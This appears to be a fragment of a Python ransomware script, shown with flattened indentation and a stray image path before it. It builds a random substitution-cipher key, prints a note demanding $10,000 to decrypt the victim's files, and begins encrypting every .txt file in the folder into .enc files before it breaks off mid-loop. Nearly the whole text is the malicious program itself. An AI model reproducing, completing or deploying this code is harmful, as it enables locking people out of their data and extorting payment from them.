 #!/usr/bin/env python3
import os
import sys
import glob
import string
import random
from Crypto.PublicKey import RSA
from Crypto.Cipher import PKCS1_OAEP
letters = string.ascii_letters
def generateKey():
# Get a list from the LETTERS string.
key = list(letters)
# Randomly shuffle the list.
random.shuffle(key)
return ''.join(key)
def encryptMessage(plaintext, key, letters):
keyMap = dict(zip(letters, key))
return ''.join(keyMap.get(p, p) for p in plaintext)
def ransomText():
print("\nYour text files are encrypted. \nTo decrypt them, you need to pay me $10,000 and send key.bin in your folder to \n")
# Splitting .txt files and .py files into variables
textFiles = glob.glob('*.txt')
pythonFiles = glob.glob('*.py')
cipherKey = generateKey()
# Opening each .txt files in folder
for dataFile in textFiles:
extension = os.path.splitext(dataFile)[0]
fileExtension = '.enc'
newFile = extension + fileExtension